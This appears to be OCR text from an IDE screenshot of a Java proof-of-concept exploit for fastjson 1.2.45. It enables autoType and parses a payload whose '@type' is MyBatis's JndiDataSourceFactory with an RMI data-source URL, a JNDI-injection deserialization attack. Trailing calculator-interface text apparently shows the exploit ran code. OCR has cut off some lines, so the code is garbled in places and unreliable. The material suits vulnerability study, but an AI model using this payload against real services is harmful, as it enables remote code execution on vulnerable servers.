 user.java Main.java exp1.java poc.java ParserConfig.java pom.xml (fastjson) TemplatesImpl.java
astjson
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5 import com.alibaba.fastjson.parser.ParserConfig;
6
7 public class exp1 {
8 public static void main(String[] args)throws Exception {
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
10 String jsonInput = "{\n" +
11 " \"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactor
12 " \"properties\":{\n" +
13 " \"data_source\":\"rmi://localhost:1099/hello\"\n" +
14 " }\n" +
15 "}";
16 JSON.parse(jsonInput);
17 }
18 }
19
nt\java\jdk1.8_65\
stjson:1.2.45
计算器
标准
MC MR M+ M− MS
% CE C
¹⁄x x² ²√x
7 8 9
4 5 6
1 2 3